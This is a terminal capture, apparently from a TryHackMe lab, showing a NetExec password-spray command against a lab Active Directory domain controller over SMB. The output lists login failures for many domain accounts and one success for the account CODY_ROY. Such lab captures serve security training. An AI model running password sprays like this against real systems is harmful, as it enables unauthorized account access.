 ┌──(kali㉿kali)-[~]
└─$ nxc smb AD.thm.local -u ~/users.txt -p 'MKO)mko0' --continue-on-success
SMB 10.114.184.101 445 AD [*] Windows 10 / Server 2019 Build 17763 x64 (name:AD) (domain:thm.l
ocal) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.114.184.101 445 AD [-] thm.local\Administrator:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\Guest:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\krbtgt:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\AD$:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\SHANA_FITZGERALD:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\CAREY_FIELDS:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\DWAYNE_NGUYEN:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\BRANDON_PITTMAN:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\BRET_DONALDSON:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\VAUGHN_MARTIN:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\DICK_REEVES:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\EVELYN_NEWMAN:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\SHERI_DYER:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\NUMBERS_BARRETT:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\SUSANA_LOWERY:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\MIKE_TODD:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\JOSEF_MONROE:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\DAWN_DAVID:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\VIVIAN_VELAZQUEZ:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\WESLEY_FULLER:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\MARISOL_LANG:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\DIONNE_MCCOY:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\NOEL_BOOTH:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\TAMRA_BULLOCK:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\ROLAND_COLE:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\KATHY_WYNN:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\LORENA_BENSON:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\FELIX_CHARLES:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\ROBERTO_MORIN:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\VICTOR_WALTERS:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\AL_HAMPTON:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\RAYMUNDO_HOLLOWAY:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\FRANKIE_ASHLEY:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\DUANE_DRAKE:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [+] thm.local\CODY_ROY:MKO)mko0
SMB 10.114.184.101 445 AD [-] thm.local\ANDERSON_CARDENAS:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\ARIEL_SYKES:MKO)mko0 STATUS_LOGON_FAILURE
SMB 10.114.184.101 445 AD [-] thm.local\DION_SANTOS:MKO)mko0 STATUS_LOGON_FAILURE